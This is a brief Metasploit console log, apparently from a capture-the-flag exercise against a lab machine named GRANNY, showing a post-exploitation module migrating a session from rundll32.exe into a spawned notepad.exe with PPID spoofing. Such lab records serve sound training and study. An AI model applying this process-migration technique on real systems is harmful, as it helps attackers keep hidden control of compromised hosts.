 msf6 post(windows/manage/migrate) > run
[*] Running module against GRANNY
[*] Current server process: rundll32.exe (4012)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3040
[+] Successfully migrated into process 3040
[*] Post module execution completed
msf6 post(windows/manage/migrate) >